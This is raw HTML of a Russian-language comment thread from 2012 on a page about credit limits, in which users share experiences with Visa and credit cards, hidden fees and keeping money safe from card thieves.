        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-974_0'></div></div><div id='wpd-comm-977_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Enastik' src='https://secure.gravatar.com/avatar/73e3b97405ee2019b03ad4f6c047336a?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/73e3b97405ee2019b03ad4f6c047336a?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-977" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Enastik
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Я думаю карточки более всего нужны деловым людям, ценящим свое время. Я ... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-977' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%AF+%D0%B4%D1%83%D0%BC%D0%B0%D1%8E+%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%87%D0%BA%D0%B8+%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5+%D0%B2%D1%81%D0%B5%D0%B3%D0%BE+%D0%BD%D1%83%D0%B6%D0%BD%D1%8B+%D0%B4%D0%B5%D0%BB%D0%BE%D0%B2%D1%8B%D0%BC+%D0%BB%D1%8E%D0%B4%D1%8F%D0%BC%2C+%D1%86%D0%B5%D0%BD%D1%8F%D1%89%D0%B8%D0%BC+%D1%81%D0%B2%D0%BE%D0%B5+%D0%B2%D1%80%D0%B5%D0%BC%D1%8F.+%D0%AF+%D0%BF%D0%BE%D0%BA%D0%B0+%D1%80%D0%B0%D0%B7%D0%BE%D1%87%D0%B0%D1%80%D0%BE%D0%B2%D0%B0%D0%BB%D1%81%D1%8F.+%D0%A3+%D0%BC%D0%B5%D0%BD%D1%8F+%D0%BA...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-977' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-977'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="28.06.2012 14:15">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Я думаю карточки более всего нужны деловым людям, ценящим свое время. Я пока разочаровался. У меня карточка Visa от КаспиБанка, взял 50 000, за 5 месяцев выплатил 20 000, и еще должен 40 000. Так что я пока против карточек.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-977_0'></div></div><div id='wpd-comm-995_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='qwe123' src='https://secure.gravatar.com/avatar/153f5ad75f6daf0d6bca49b211bad001?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/153f5ad75f6daf0d6bca49b211bad001?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-995" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    qwe123
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Интересно,тема классная,давно хотел узнать по подробней о этих картах&#8... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-995' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE%2C%D1%82%D0%B5%D0%BC%D0%B0+%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B0%D1%8F%2C%D0%B4%D0%B0%D0%B2%D0%BD%D0%BE+%D1%85%D0%BE%D1%82%D0%B5%D0%BB+%D1%83%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D0%BF%D0%BE+%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D0%B5%D0%B9+%D0%BE+%D1%8D%D1%82%D0%B8%D1%85+%D0%BA%D0%B0%D1%80%D1%82%D0%B0%D1%85%26%238230%3B%0A%D0%B0+%D0%B2+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%D0%B5+%D0%BE%D0%B4%D0%BD%D0%B0+%D1%80%D0%B5%D0%BA%D0%BB...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-995' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-995'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="07.07.2012 08:45">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Интересно,тема классная,давно хотел узнать по подробней о этих картах&#8230;<br/>
а в интернете одна реклама&#8230;</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-995_0'></div></div><div id='wpd-comm-999_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Serjogaa' src='https://secure.gravatar.com/avatar/672a4312ff3422147dd045fffa99b5d6?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/672a4312ff3422147dd045fffa99b5d6?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-999" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Serjogaa
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Сам я пользуюсь картой виза.Меня она вполне устраивает.Можно запросто по... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-999' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%A1%D0%B0%D0%BC+%D1%8F+%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%81%D1%8C+%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%B9+%D0%B2%D0%B8%D0%B7%D0%B0.%D0%9C%D0%B5%D0%BD%D1%8F+%D0%BE%D0%BD%D0%B0+%D0%B2%D0%BF%D0%BE%D0%BB%D0%BD%D0%B5+%D1%83%D1%81%D1%82%D1%80%D0%B0%D0%B8%D0%B2%D0%B0%D0%B5%D1%82.%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%B7%D0%B0%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE+%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%B0%D1%82%D1%8C+%D1%82%D0%BE%D0%B2%D0%B0%D1%80+%D0%B7%D0%B0+%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B5%D0%B9.%0A URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-999' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-999'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="10.07.2012 11:24">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Сам я пользуюсь картой виза.Меня она вполне устраивает.Можно запросто покупать товар за границей.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-999_0'></div></div><div id='wpd-comm-1001_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='roshnov' src='https://secure.gravatar.com/avatar/96352bd3cb0efe9059f436c56ebbc427?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96352bd3cb0efe9059f436c56ebbc427?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-1001" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    roshnov
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Очень удобная вещь, не нужно таскать с собой тугие бумажники и мусолить... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1001' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%9E%D1%87%D0%B5%D0%BD%D1%8C+%D1%83%D0%B4%D0%BE%D0%B1%D0%BD%D0%B0%D1%8F+%D0%B2%D0%B5%D1%89%D1%8C%2C+%D0%BD%D0%B5+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D1%82%D0%B0%D1%81%D0%BA%D0%B0%D1%82%D1%8C+%D1%81+%D1%81%D0%BE%D0%B1%D0%BE%D0%B9+%D1%82%D1%83%D0%B3%D0%B8%D0%B5+%D0%B1%D1%83%D0%BC%D0%B0%D0%B6%D0%BD%D0%B8%D0%BA%D0%B8+%D0%B8+%D0%BC%D1%83%D1%81%D0%BE%D0%BB%D0%B8%D1%82%D1%8C+%D0%B8%D1%85+%D0%BF%D0%BE%D1%82%D0%BD%D1%8B%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8.+%D0%9D%D0%BE+%D0%B2+%D0%BA%D0%B0%D0%B6%D0%B4...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1001' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-1001'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="10.07.2012 15:51">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Очень удобная вещь, не нужно таскать с собой тугие бумажники и мусолить их потными руками. Но в каждом позитиве есть слабые места, как уберечься от карточных воров и не остаться без средств.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Спрятать ответы">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-1001_0'></div><div id='wpd-comm-1021_1001' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Arius' src='https://secure.gravatar.com/avatar/56eae22b827a5a3209d7757b62e1ad4f?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/56eae22b827a5a3209d7757b62e1ad4f?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-1021" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='http://www.obuv-burgers.narod.ru' rel='noreferrer ugc nofollow' target='_blank'>Arius</a>
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Деньги лучше держать на счёте банка, а на карточку перечислять только н... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1021' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%94%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8+%D0%BB%D1%83%D1%87%D1%88%D0%B5+%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D1%82%D1%8C+%D0%BD%D0%B0+%D1%81%D1%87%D1%91%D1%82%D0%B5+%D0%B1%D0%B0%D0%BD%D0%BA%D0%B0%2C+%D0%B0+%D0%BD%D0%B0+%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%87%D0%BA%D1%83+%D0%BF%D0%B5%D1%80%D0%B5%D1%87%D0%B8%D1%81%D0%BB%D1%8F%D1%82%D1%8C+%D1%82%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%BD%D0%B5%D0%BE%D0%B1%D1%85%D0%BE%D0%B4%D0%B8%D0%BC%D1%83%D1%8E+%D1%87%D0%B0%D1%81%D1%82%D1%8C.+%D0%AD%D1%82%D0%BE+%D0%BD%D0%B5+%D0%BF%D0%BE%D0%B7%D0%B2...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1021' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-1021'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Ответить на&nbsp;
    <a href="#comment-1001">
        roshnov
    </a>
    <div class="wpd-comment-date" title="11.07.2012 14:24">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
</div>
    <div class="wpd-comment-text">
    <p>Деньги лучше держать на счёте банка, а на карточку перечислять только необходимую часть. Это не позволит потратить необдуманно все деньги сразу и убережёт от инфаркта в случае кражи.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-1021_1001'></div></div></div><div id='wpd-comm-1074_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Vladimir' src='https://secure.gravatar.com/avatar/398cf43ca60104891af8d7a5deba97e2?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398cf43ca60104891af8d7a5deba97e2?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-1074" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Vladimir
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Всем доброго времени суток. В 2007 году мой хороший знакомый взял в М-В... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1074' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%92%D1%81%D0%B5%D0%BC+%D0%B4%D0%BE%D0%B1%D1%80%D0%BE%D0%B3%D0%BE+%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%B8+%D1%81%D1%83%D1%82%D0%BE%D0%BA.+%D0%92+2007+%D0%B3%D0%BE%D0%B4%D1%83+%D0%BC%D0%BE%D0%B9+%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9+%D0%B7%D0%BD%D0%B0%D0%BA%D0%BE%D0%BC%D1%8B%D0%B9+%D0%B2%D0%B7%D1%8F%D0%BB+%D0%B2+%D0%9C-%D0%92%D0%98%D0%94%D0%95%D0%9E+%D0%B2+%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82+%D0%BA%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80%2C+%D0%BA%D1%80%D0%B5%D0%B4...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1074' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-1074'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="11.07.2012 23:17">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Всем доброго времени суток. В 2007 году мой хороший знакомый взял в М-ВИДЕО в кредит компьютер, кредит выплатил вовремя. Через какое-то время по почте приходит пакет с того банка куда он платил кредит, в пакете прислали банковскую карту на 30 000 руб. Активировал, и тут началось. Отдал чуть ли не в 3 раза больше. Оказалось он должен был оплатить сам кредит, оплата за обслуживание карты и еще за что-то. Вот так вот бывает.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-1074_0'></div></div><div id='wpd-comm-1133_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
